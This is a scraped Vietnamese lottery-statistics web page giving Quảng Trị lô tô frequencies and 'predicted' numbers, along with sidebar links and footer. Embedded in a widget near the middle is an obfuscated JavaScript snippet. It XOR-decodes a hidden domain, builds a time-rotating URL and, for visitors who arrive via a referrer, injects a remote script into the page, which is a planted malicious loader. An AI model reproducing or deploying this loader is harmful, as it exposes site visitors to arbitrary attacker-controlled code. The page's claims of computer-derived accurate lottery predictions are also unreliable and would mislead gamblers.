<p><strong>Thống kê tần suất lô tô Quảng Trị đến hôm nay 11/1</strong><br />
Thống kê lô tô về nhiều trong 10 kỳ: 40 &#8211; 76 (5 lần), 32 &#8211; 37 &#8211; 59 &#8211; 61<br />
Thống kê lô tô lâu chưa ra/lô gan: 36 &#8211; 08 &#8211; 80 &#8211; 72 &#8211; 12<br />
Thống kê cặp lô tô gan: 08 &#8211; 80, 27 &#8211; 72, 79 &#8211; 97</p>
<p><strong>Thống kê giải đặc biệt Quảng Trị đến ngày 11/1</strong><br />
2 số cuối GĐB lâu chưa ra: 33 (444 lần), 35 (423 lần), 14 (402 lần), 64 (336 lần), 28 (313 lần)<br />
Đầu giải ĐB lâu chưa về: 1 (22 lần), 8 (19 lần), 2 (18 lần), 3 (11 lần)<br />
Đuôi giải đặc biệt lì về nhất: 4 (64 lần), 7 (19 lần), 8 (16 lần), 3 (13 lần)</p>
<p>XSMB 30 ngày hay <a href="https://xsmb.vn/xo-so-mien-bac-30-ngay.html">kết quả xổ số miền bắc 30 ngày</a> là bảng tổng hợp kết quả xổ số miền bắc trực tiếp trong 30 ngày tổng quan nhất được chúng tôi cập nhật liên tục và thường xuyên ngay sau mỗi buổi quay thưởng xổ số miền Bắc.</p>
<p><strong>Quay thử KQXS miền Trung – XSQT t5 – KQ XSQT – XSMT</strong><br />
Quay thử kết quả xổ số miền Trung XSMT hôm nay, xổ số Quảng Trị, thông qua Thống kê MT 888, dự đoán chính xác SXMT thứ 5 qua tuật toán được phân tích kỹ lưỡng từ hệ thống máy tính trên cơ sở dữ liệu tổng hợp kết quả xổ số miền Trung để đưa ra dự đoán XSMT để người chơi tham khảo:</p>
<p><img decoding="async" class="alignnone size-full wp-image-11642" src="https://xosodaicat.net/wp-content/uploads/2024/01/quay-thu-xo-so-quang-binh-ngay-4-1-2024.png" alt="Quay thử KQXS miền Trung – XSQT t5 – KQ XSQT – XSMT
" width="502" height="507" /></p>
<h2><strong>Thống kê XSQT 11-1-2024 &#8211; Thống kê XSMT hôm nay – XSQTR ngày 11/1/2024</strong></h2>
<p>Chốt số Thống kê lô XSQT hôm nay<br />
⭐ Giải tám: 67</p>
<p>⭐ Giải đặc biệt: 81</p>
<p>⭐ Bạch thủ lô: 79 &#8211; 16 &#8211; 28</p>
<p>Lưu ý: Các bộ số chỉ dùng cho mục đích tham khảo, bạn nên cân nhắc trước khi chơi và không chơi loto tô vì đó là bất hợp pháp, chỉ nên chơi loto tô do nhà nước phát hành vừa vui vừa đảm bảo ích nước lợi nhà bạn nhé! Chúc bạn may mắn &#8211; Đánh gì trúng đó!</p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/thong-ke-xo-so-quang-tri-ngay-07-11-2024/" title="Thống kê xổ số Quảng Trị ngày 07/11/2024 thứ 5 hôm nay" style="color: blue;">Thống kê xổ số Quảng Trị ngày 07/11/2024 thứ 5 hôm nay</a></p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/thong-ke-kqxsqt-26-6-2025/" title="Thống kê KQXSQT 26/6/2025 đầu đuôi giải tám Quảng Trị" style="color: blue;">Thống kê KQXSQT 26/6/2025 đầu đuôi giải tám Quảng Trị</a></p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xo-so-daklak-9-1-2024-thong-ke-xsdlk-chinh-xac/" title="Thống kê xổ số Daklak 9/1/2024 thống kê XSDLK chính xác">Thống kê xổ số Daklak 9/1/2024 thống kê XSDLK chính xác</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/con-so-may-man-tuoi-suu-hom-nay-ngay-6-1-2024/" title="Con số may mắn tuổi Sửu hôm nay ngày 6/1/2024">Con số may mắn tuổi Sửu hôm nay ngày 6/1/2024</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-thong-ke-xstd-6-1-2024-hom-nay/" title="Thống kê thống kê XSTD 6/1/2024 hôm nay">Thống kê thống kê XSTD 6/1/2024 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-sxmb-3-1-2023-thu-4/" title="Thống kê SXMB 3/1/2023 thứ 4 chốt số đẹp giờ vàng">Thống kê SXMB 3/1/2023 thứ 4 chốt số đẹp giờ vàng</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xo-so-gia-lai-29-12-2023-thong-ke-xsgl-chinh-xac/" title="Thống kê xổ số Gia Lai 29/12/2023 thống kê XSGL chính xác">Thống kê xổ số Gia Lai 29/12/2023 thống kê XSGL chính xác</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
				</p>
				<p class="desc">
					Dự đoán XSMB 28/1/2026 hôm nay chuẩn xác. Tham khảo dự đoán xổ số Miền Bắc ngày 28/1 với phân tích soi cầu cùng chuyên gia.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
				</p>
				<p class="desc">
					Mơ thấy người lạ yêu mình là điềm gì? Đây là giấc mơ gợi tò mò, thường phản ánh nhu cầu được quan tâm. Mơ thấy người lạ yêu mình đánh con gì?   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tien-ve-trung-tam-hay-nhat.jpg" class="img-responsive wp-post-image" alt="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" title="Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/cac-tien-ve-trung-tam-hay-nhat-the-gioi/">Khám phá các tiền vệ trung tâm hay nhất thế giới hiện nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/02/59-2.jpg" class="img-responsive wp-post-image" alt="Ý nghĩa con số 59 &#8211; Có thực sự mang lại may mắn cho bạn?" title="Ý nghĩa con số 59 &#8211; Có thực sự mang lại may mắn cho bạn?" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/y-nghia-con-so-59-co-thuc-su-mang-lai-may-man-cho-ban/">Ý nghĩa con số 59 &#8211; Có thực sự mang lại may mắn cho bạn?</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-02-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2018/10/loto-120x90.jpg" class="img-responsive wp-post-image" alt="Chia sẻ một số cặp lô hay về cùng nhau mới nhất 2018" title="Chia sẻ một số cặp lô hay về cùng nhau mới nhất 2018" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/cap-lo-hay-ve-cung-nhau/">Chia sẻ một số cặp lô hay về cùng nhau mới nhất 2018</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-10-18</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/03/dan-2.jpg" class="img-responsive wp-post-image" alt="Đi tìm con số kích hoạt tài vận tuổi Dần ngày 1/4/2025" title="Đi tìm con số kích hoạt tài vận tuổi Dần ngày 1/4/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/di-tim-con-so-kich-hoat-tai-van-tuoi-dan-ngay-1-4-2025/">Đi tìm con số kích hoạt tài vận tuổi Dần ngày 1/4/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-03-25</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>